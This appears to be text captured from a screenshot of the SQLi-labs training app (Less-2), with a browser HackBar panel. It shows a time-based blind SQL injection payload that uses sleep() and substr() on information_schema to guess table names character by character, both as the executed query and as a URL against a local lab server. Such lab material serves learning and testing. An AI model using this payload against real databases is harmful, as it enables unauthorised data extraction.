 Welcome Dhakkan
SELECT * FROM users WHERE id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0) -- LIMIT 0,1
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-2/?id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0) --+